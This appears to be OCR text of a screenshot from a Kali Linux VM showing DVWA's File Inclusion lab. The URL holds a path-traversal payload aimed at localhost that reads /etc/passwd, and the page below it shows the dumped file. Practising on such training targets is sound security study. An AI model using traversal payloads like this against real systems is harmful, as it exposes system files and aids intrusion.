 kali-linux-2025.1a-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
kali-linux-2025.1a-vmware-...
1 2 3 4 0:48
Vulnerability: File Inclusio
127.0.0.1/DVWA/vulnerabilities/fi/?page=file.php%0A/../../../../../../../etc/passwd 120%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
root:x:0:0:root:/root:/usr/bin/zsh daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/
var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/
var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin _apt:x:42:65534::/nonexistent:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-network:x:998:998:systemd Network Management:/:/
usr/sbin/nologin dhcpcd:x:100:65534:DHCP Client Daemon,,,:/usr/lib/dhcpcd:/bin/false systemd-timesync:x:992:992:systemd Time Synchronization:/:/usr/sbin/nologin messagebus:x:101:102::/nonexistent:/usr/sbin/nologin tss:x:102:104:TPM software stack,,,:/var/lib/tpm:/bin/false
strongswan:x:103:65534::/var/lib/strongswan:/usr/sbin/nologin tcpdump:x:104:105::/nonexistent:/usr/sbin/nologin sshd:x:105:65534::/run/sshd:/usr/sbin/nologin dnsmasq:x:999:65534:dnsmasq:/var/lib/misc:/usr/sbin/nologin avahi:x:106:108:Avahi mDNS daemon,,,:/run/avahi-daemon:/usr/sbin/nologin
nm-openvpn:x:107:109:NetworkManager OpenVPN,,,:/var/lib/openvpn/chroot:/usr/sbin/nologin speech-dispatcher:x:108:29:Speech Dispatcher,,,:/run/speech-dispatcher:/bin/false usbmux:x:109:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin nm-openconnect:x:110:110:NetworkManager
OpenConnect plugin,,,:/var/lib/NetworkManager:/usr/sbin/nologin pulse:x:111:111:PulseAudio daemon,,,:/run/pulse:/usr/sbin/nologin lightdm:x:112:114:Light Display Manager:/var/lib/lightdm:/bin/false saned:x:113:116::/var/lib/saned:/usr/sbin/nologin polkitd:x:991:991:User for polkitd:/:/usr/sbin/nologin
rtkit:x:114:117:RealtimeKit,,,:/proc:/usr/sbin/nologin colord:x:115:118:colord colour management daemon,,,:/var/lib/colord:/usr/sbin/nologin mysql:x:116:120:MariaDB Server,,,:/nonexistent:/bin/false stunnel4:x:990:990:stunnel service system account:/var/run/stunnel4:/usr/sbin/nologin
_rpc:x:117:65534::/run/rpcbind:/usr/sbin/nologin geoclue:x:118:121::/var/lib/geoclue:/usr/sbin/nologin Debian-snmp:x:119:122::/var/lib/snmp:/bin/false sslh:x:120:123::/nonexistent:/usr/sbin/nologin cups-pk-helper:x:121:126:user for cups-pk-helper service,,,:/nonexistent:/usr/sbin/nologin
redsocks:x:122:127::/var/run/redsocks:/usr/sbin/nologin _gophish:x:123:129::/var/lib/gophish:/usr/sbin/nologin iodine:x:124:65534::/run/iodine:/usr/sbin/nologin miredo:x:125:65534::/var/run/miredo:/usr/sbin/nologin statd:x:126:65534::/var/lib/nfs:/usr/sbin/nologin redis:x:127:130::/var/lib/redis:/usr/sbin/
nologin postgres:x:128:131:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash mosquitto:x:129:132::/var/lib/mosquitto:/usr/sbin/nologin inetsim:x:130:133::/var/lib/inetsim:/usr/sbin/nologin _gvm:x:131:135::/var/lib/openvas:/usr/sbin/nologin kali:x:1000:1000:,,,:/home/kali:/usr/bin/zsh
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
8 27°C
Haze
Search
ENG
IN
00:48
14-04-2025